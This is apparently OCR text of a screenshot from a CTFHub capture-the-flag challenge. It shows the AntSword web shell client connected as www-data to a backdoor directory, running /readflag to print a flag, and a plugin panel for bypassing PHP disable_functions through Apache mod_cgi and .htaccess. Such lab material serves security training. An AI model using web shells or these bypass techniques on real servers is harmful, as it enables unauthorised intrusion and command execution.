 中国蚁剑
AntSword 编辑 窗口 调试
>_ 47.98.148.7
(*) 基础信息
当前路径: /var/www/html/backdoor
磁盘列表: /
系统信息:
Linux challenge-48111f64b4566e7b-cffb6cfb-jgpp7 4.19.24-0.c
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/backdoor) $ cd ../../../
(www-data:/var) $ cd ../
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ /readflag
ctfhub{6e2c3c0d521975ef0cca1721}
(www-data:/) $
绕过 disable_functions-47.98.148.7
选择模式 开始
Apache_mod_cgi
CGI支持 YES
当前目录可写 YES
htaccess支持 YES
Reference
AntSword-Labs/bypass_disable_functions/3
Bypass PHP system functions disabled via mod_cgi (0cx.cc)
github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
PHP版本 5.6
PHP位数 64
操作系统 Linux
当前目录 /var/w
Shell目录 /var/w
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √